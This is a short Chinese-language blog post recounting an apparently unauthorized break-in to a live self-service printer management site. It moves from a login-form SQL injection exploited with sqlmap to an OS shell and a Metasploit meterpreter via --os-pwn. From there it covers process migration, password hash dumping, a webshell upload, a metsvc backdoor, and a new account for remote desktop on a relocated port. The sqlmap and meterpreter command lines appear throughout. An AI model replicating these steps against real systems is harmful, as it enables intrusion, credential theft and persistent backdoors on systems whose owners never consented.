偶遇

北科第一黑找了个叫自助管理系统的站,以为是个重要系统,先扫端口。发现8080有个sqlwebservice,并不会用。回头wvs扫主站没想到登陆框直接有个post注入。burp抓登陆包保存在sqlmap目录下1.txt

1 | sqlmap.py -r 1.txt |

跑数据的时候还很小心的加上了start和end,结果只有4条- - 除了admin其他三个还都是未激活的。

空欢喜,欺骗消费者。就是个管自主打印机的,前两天终端机收了个打印机,这又来一个,犯冲。



提权

aspx自然是搭配mssql数据库,好东西,而且权限贼高,其实看这么薄弱的安全意识就应该想到不是啥有用的系统。直接sqlmap的os-shell,连绝对路径都不需要就返回了shell。找了找路径想传个大马,但是乱码,加–charset=gbk也没用。干脆用kali下的sqlmap,解决了乱码。

反正都用kali了,干脆直接上msf了,os-pwn返回一个meterpreter

1 | --os-pwn --msf-path /usr/share/metasploit-framework/ --priv-esc -v 1 |

之后ps+migrate到别的进程省得断线。之后找了下绝对路径。

1 | search -f login.aspx |

然后虚拟机网就断了。无聊就本机sqlmap –file-write –file-dst写了大马,网好了回kali接着搞,又开了个meterpreter,hashdump抓密码,看一下也没有360啥的,开了个metsvc后门

他们大马找了termservice端口

1 | tasklist /svc |

看到是3389改到了1951,建用户开远程连上去互相吹牛逼了。

尾声

想的是metsvc开的31337以后直接连就可以了。

然而北科第一拉闸王把站拉黑了╮(╯▽╰)╭

GG

后续